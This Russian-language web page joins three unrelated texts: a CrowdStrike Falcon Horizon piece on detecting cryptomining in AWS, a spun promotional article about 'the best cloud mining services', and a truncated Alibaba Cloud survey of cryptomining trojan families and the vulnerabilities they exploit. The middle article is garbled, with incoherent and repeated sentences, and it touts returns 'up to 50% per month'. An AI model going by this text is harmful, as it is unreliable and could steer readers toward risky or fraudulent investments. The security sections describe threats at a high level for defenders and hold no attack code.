



Как отслеживать криптомайнинг в облаке



ВведениеОбщедоступные облачные среды — отличные цели для криптоджекинга. При надлежащем доступе злоумышленник может без обнаружения воспользоваться дорогостоящими, быстро предоставляемыми виртуальными ресурсами. Решение Falcon Horizon для управления облачной безопасностью, разработанное CrowdStrike, помогает организациям защищать облачные среды, в то же время активно отслеживая неправильные конфигурации, чрезмерно разрешающие настройки доступа и подозрительное поведение.

Видео

youtube.com/embed/ePCTzfRTEaQ?list=PLtojL19AteZv3oYq8_jD_0J5vNvxdGDDs&modestbranding=1&rel=0″ frameborder=»0″ allowfullscreen=»allowfullscreen»>



Оценка безопасности облакаИспользуя два разных типа оценок, на главной панели инструментов отображается обзор последних результатов по всем зарегистрированным облачным учетным записям и поставщикам. Результаты слева основаны на политиках конфигурации, которые рассматривают различные параметры конкретных служб. Поведенческие оценки сосредотачиваются на изменениях или шаблонах, которые могут указывать на злонамеренную активность. Все связанные выводы отображаются в правой части панели инструментов.

Политики безопасности облака

Оценки выполняются на регулярной, настраиваемой основе с использованием политик, разработанных CrowdStrike для различных облачных сервисов. На вкладке политик есть полный список поддерживаемых сервисов для каждого поставщика облачных услуг, включая Amazon EC2. Сервис AWS Elastic Cloud Compute (EC2) позволяет быстро получить масштабируемые вычислительные мощности.

Сервис AWS Elastic Cloud Compute (EC2) позволяет быстро получить масштабируемые вычислительные мощности.

Различные политики Falcon Horizon для EC2 включают политики конфигурации для различных параметров, таких как общий доступ и управление идентификацией.Для каждой зарегистрированной учетной записи и региона есть параметры, позволяющие включить политику и настроить серьезность.

Хотя политика CrowdStrike в отношении CSPM не ограничивается стандартами соответствия, те, которые связаны с контрольными показателями, включают ссылки на дополнительную информацию, такую как обоснование и процедура аудита.

Поведенческие политики доступны для оценки использования инстансов EC2. Контролируя поведение и шаблоны, Falcon Horizon может не ограничиваться конфигурациями, чтобы предупреждать организации при обнаружении подозрительной активности.

Монитор активности криптомайнинга

В частности, существует поведенческая политика для отслеживания атак, связанных с майнингом криптовалюты. Эта политика ищет конкретную быструю последовательность вызовов, которую может использовать злоумышленник, запускающий атаку с использованием сценариев майнинга.

Эта политика ищет конкретную быструю последовательность вызовов, которую может использовать злоумышленник, запускающий атаку с использованием сценариев майнинга.

Подробная информация о политике включает шаги по исправлению, а также логику предупреждений и сведения о СРЕДНЕЙ АТАКЕ. Выводы оценки, основанные на этой политике, заслуживают немедленного расследования, чтобы подтвердить выводы и принять меры, чтобы остановить продолжающуюся атаку майнинга.

ЗаключениеС ростом числа облачных развертываний компаниям необходимо постоянно отслеживать свои среды и поддерживать требуемые стандарты безопасности. Falcon Horizon обеспечивает детальную оценку и прозрачность политик, чтобы помочь организациям быстро выявлять потенциальные риски, делать выводы и минимизировать общий риск.

Дополнительные ресурсыПочему люди не говорят о лучшем сервисе облачного майнинга

7 ноября 2019 г.

Почему люди не говорят о лучшем сервисе облачного майнинга





Интерфейс сайта довольно прост для понимания и обработки, так как большую часть информации можно найти на главной странице сайта. Если вы зайдете на веб-сайт, вам не нужно будет инвестировать, потому что люди, стоящие за Bitz Free, не думают, что вам нужно тратить деньги, чтобы принести биткойны. пул облачного майнинга. Он использует взлом как новаторскую часть сайта.

Если вы зайдете на веб-сайт, вам не нужно будет инвестировать, потому что люди, стоящие за Bitz Free, не думают, что вам нужно тратить деньги, чтобы принести биткойны. пул облачного майнинга. Он использует взлом как новаторскую часть сайта.

Хорошо, я думаю, что понимаю лучший сервис облачного майнинга, теперь расскажите мне о лучшем сервисе облачного майнинга!



По сути, компьютерные системы пытаются решать очень сложные математические задачи. Компания предоставляет мобильное приложение, которое позволяет вам покупать и управлять своей хэш-мощностью, а также отслеживать выплаты.Биткойн-адрес будет в кошельке, который вы можете использовать при настройке компьютерного программного обеспечения для майнинга биткойнов.

Чтобы инвестировать в Genesis Mining, необязательно испытывать весь процесс установки оборудования. Вы также собираетесь установить собственное программное обеспечение для майнинга. Поскольку вам не нужно использовать оборудование для майнинга, у вас будет тихий дом без шума или тепла, вызванных вентиляторами или перегревом компьютерного оборудования.



Вы можете выбрать самую лучшую стратегию майнинга, чтобы максимально использовать свой доход.Он предлагает простые услуги майнинга по очень низкой цене, не беспокоясь о покупке оборудования и оборудования для майнинга. Бизнес в сфере облачного майнинга приносит небольшую прибыль.

Это важный элемент экосистемы криптовалюты, который необходим для функционирования многих различных криптовалют. Облачный майнинг — это способ заработка различных криптовалют с использованием специальных онлайн-сервисов. Он предлагает инвесторам возможность участвовать в майнинге, не имея фактического майнингового оборудования.

Хранение биткойнов Сейчас самой важной проблемой является хранение биткойнов. Таким образом, можно использовать один экземпляр для нескольких криптовалют. Существует множество различных видов облачного майнинга, как основных видов аренды оборудования, так и аренды мощности хэширования.

Ну, это действительно проблематично для всех, а мошенники становятся умнее. Практически все эти предприятия работают так: они постепенно завлекают вас, а когда вы получаете огромные деньги, они закрываются без предупреждения.Организация была создана практически одновременно с визуальной привлекательностью понятия криптовалюты, поскольку мы увидели ее огромный потенциал и выиграли в долгосрочной перспективе.

Практически все эти предприятия работают так: они постепенно завлекают вас, а когда вы получаете огромные деньги, они закрываются без предупреждения.Организация была создана практически одновременно с визуальной привлекательностью понятия криптовалюты, поскольку мы увидели ее огромный потенциал и выиграли в долгосрочной перспективе.

Чтобы создать собственную ферму для майнинга, вам нужно состояние. Вместо этого вам нужен биткойн-кошелек. Вы получите больше биткойнов за свои деньги, если только купите биткойны!

Секреты лучших сервисов облачного майнинга, о которых никто не знает

Начнем с того, что стоимость аренды хэш-мощности жизненно важна, поскольку она сильно влияет на норму возврата инвестиций.Бизнес-менеджеры обеспечивают действительно очень хороший доход до 50% в месяц, который не могут предложить некоторые более крупные конкуренты. Если у вас есть бесплатное электричество, вы можете получить какую-то прибыль.

Для этого важно зарегистрироваться на сайте такого майнингового сервиса и внести деньги в соответствии с выбранным планом. Только тогда вы сможете завершить длительные деловые отношения со своим поставщиком облачного майнинга. Вам не обязательно изучать все услуги по отдельности, прежде чем принимать решение.

Только тогда вы сможете завершить длительные деловые отношения со своим поставщиком облачного майнинга. Вам не обязательно изучать все услуги по отдельности, прежде чем принимать решение.

Вы можете легко увидеть подробную информацию о том, как управляется наша организация и кто ее основал. Он утверждает, что облегчает вам опыт облачного майнинга, адаптируя меняющиеся тенденции отрасли. Он предоставляет все контактные данные на своем веб-сайте, включая номер телефона и адрес, по которому можно связаться со службой поддержки в случае каких-либо неудобств.

Понимание лучшего сервиса облачного майнинга

Мониторинг также просто выполнить с помощью мобильных приложений для Android и iOS, поэтому вы можете следить за использованием и стоимостью своей учетной записи так часто, как захотите.Хотя он не предоставляет пользователям важные детали, такие как калькуляторы для майнинга, чтобы пользователи могли следить за своими инвестициями и прибылью. Сайты облачного майнинга начинаются с http, в этом случае пользователи хотят держаться подальше от этих сайтов.

Понимание лучшего сервиса облачного майнинга

Понятно, что на текущем рынке есть много вариантов, может быть сложно выбрать только один. После этого он выполняет интуитивно понятную работу, предоставляя вам множество вариантов. Существует множество пулов, поэтому HashFlare позволяет вам подключаться к тем, которые вы выберете.

Здесь вы можете найти необходимую информацию об их тарифах и ценах. Обслуживание клиентов — наш главный приоритет. Контракты начинаются в том же месяце и могут длиться всю жизнь.

Еще лучше, вы можете выбрать облачный майнинг. Не имея оборудования для майнинга, майнить можно с помощью облачного майнинга. В таких сценариях это становится очень заманчивым вариантом.

Статистические данные по нескольким майнинговым пулам можно понять с помощью Blockchain.Информация. Вам просто нужно настроить учетную запись и начать добывать свои первоначальные монеты, используя поддержку облачного майнинга. Как только вы приобретете один из предлагаемых контрактов на майнинг, вы сразу же получите право начать полностью бесплатный облачный майнинг для вашего выбора монет.

Что касается майнинга биткойнов, вы можете приобрести большое количество оборудования, увеличив свои первоначальные затраты, или вы можете пойти по пути облачного майнинга. Если вас интересует облачный майнинг биткойнов, есть веб-сайты, которые это предоставляют.Если вы хотите вложить деньги в майнинг Ethereum, не беспокоясь об управлении своим оборудованием и программным обеспечением, облачный майнинг в настоящее время является идеальным вариантом.

Вы приобретаете контракт на определенную мощность майнинга, известную как мощность хэширования, на определенный период времени. Затем вас попросят обосновать все данные в налоговой декларации за каждый год, в отношении которого проводится аудит. Стандартный майнинг, в действительности, должен выдерживать частоту закрытия блоков на уровне минутной отметки.

Изучите стратегии и тактику троянов для майнинга криптовалют

В этой статье будут рассмотрены некоторые распространенные технологии и тенденции развития троянских программ для майнинга криптовалюты, и вы узнаете, как лучше спроектировать себя.

Автор Guo Weibo, прозвище Sang Duo.

Цены на криптовалюты, такие как биткойн, в 2019 году резко выросли в цене, поднявшись с минимума в 3000 долларов до 14000 долларов в июле с ростом на 300%. Огромное количество денег в этих валютах побудило больше групп киберпреступников черного рынка присоединиться к лигам злонамеренных майнеров криптовалюты. Наблюдая за семейством ботнетов в облаке, команда Alibaba Cloud Security обнаружила, что злонамеренный майнинг криптовалюты стал основным способом получения прибыли для групп киберпреступников на черном рынке.К концу августа 2019 года было обнаружено 58 крупных киберпреступных групп, распространяющих троянцев для майнинга криптовалюты.

В этой статье мы рассмотрим некоторые из наиболее распространенных технологий и тенденций развития троянов для майнинга криптовалют с макроскопической точки зрения, чтобы предоставить предприятиям информацию о защите безопасности.

На рисунке и в таблице ниже показаны 10 основных активных семейств троянцев и их профили, в которых активность троянов измеряется совокупным числом жертв.

| Фамилия | Краткое описание | Платформа | Способ атаки |

| DDGS | Ботнет для майнинга криптовалюты на основе Golang (язык Go). Впервые он появился в октябре 2017 года. | Linux | Взлом SSH и взлом Redis |

| MinerGuard | Ботнет для майнинга криптовалюты, основанный на языке Go.Впервые он появился в апреле 2019 года. | Windows и Linux | Взлом SSH, взлом Redis, взлом SQL Server и многочисленные уязвимости веб-сервисов, включая уязвимости Elasticsearch, WebLogic, Spring и ThinkPHP |

| Kerberods | Ботнет для майнинга криптовалюты, появившийся в апреле 2019 года. | Linux | Взлом SSH, взлом Redis и уязвимости веб-служб, такие как ошибка удаленного выполнения кода (RCE) Confluence |

| Kworkerds | Червь для майнинга криптовалюты Rootkit. Впервые он появился в сентябре 2018 года. Впервые он появился в сентябре 2018 года. | Linux и Windows | взлом SSH, взлом Redis и недостаток WebLogic RCE |

| Bulehero | Вирус-червь для майнинга криптовалюты в Windows. Впервые он появился в августе 2018 года. | Окна | WannaCrypt, взлом общих ресурсов межпроцессного взаимодействия (IPC $) и множественные уязвимости веб-сервисов, такие как Apache Struts 2 RCE и ThinkPHP RCE |

| КриптоСинк | Разрешает адреса других пулов для майнинга криптовалют до 127.0.0.1. Появился в марте 2019 года. | Linux и Windows | Уязвимость взлома Elasticsearch и Redis, связанная с несанкционированным доступом |

| systemdMiner | Когда он появился в апреле 2019 года, он быстро распространился за счет использования сервера управления и контроля (C&C), который вторгся в DDGS. | Linux | Уязвимость Hadoop YARN, связанная с несанкционированным доступом, и взлом SSH |

| Сторожевые псы | Червь для майнинга криптовалюты в Linux. Вспыхнул в феврале 2019 года. Вспыхнул в феврале 2019 года. | Linux | Взлом SSH и взлом Redis |

| 8220 Шахтер | Китайская киберпреступная группа, существующая уже некоторое время, которая использует многочисленные уязвимости и развертывает программы для майнинга криптовалюты. Впервые он был выставлен в августе 2018 года. | Linux и Windows | Множественные уязвимости веб-сервисов, такие как уязвимость несанкционированного доступа Hadoop YARN и Docker |

| ibus | Червь для майнинга криптовалюты, основанный на скриптах Perl.Вспыхнул в январе 2019 года. | Linux | ThinkPHP5 RCE, уязвимость десериализации Java, уязвимость WebLogic RCE компонента WLS, уязвимость произвольной загрузки файлов WebLogic и уязвимость несанкционированного доступа Redis. |

Некоторые ключевые моменты

- Сегодня трояны распространяются как черви, использование комбинации уязвимостей становится тенденцией, а использование уязвимостей N-day ускоряется.

Эти тенденции вызывают беспокойство. Они показывают, что трояны для майнинга криптовалюты широко распространены. Если в информационной системе предприятия есть уязвимость, которую можно использовать, внутренняя сеть предприятия может быть атакована. В таких атаках майнинг криптовалюты может быстро занять ресурсы ЦП, существенно повлияв на работу информационной системы пораженного предприятия. Таким образом, своевременное управление уязвимостями и усиление возможностей защиты важны для любого предприятия. - Методы персистентности троянов широко используются, причем в тренде становятся руткиты и методы бесфайловых атак.

После взлома вашей системы трояны для майнинга криптовалюты хотят стабильно добывать криптовалюту в долгосрочной перспективе. Технически методы руткитов и бесфайловых атак используются для выполнения длительных и скрытых операций. Обычному персоналу O&M сложно удалить устойчивых троянов, когда система заражена. Поэтому предприятиям часто требуется дополнительный опыт для реагирования на такие чрезвычайные ситуации в области безопасности.

- Трояны распространяются по платформам.

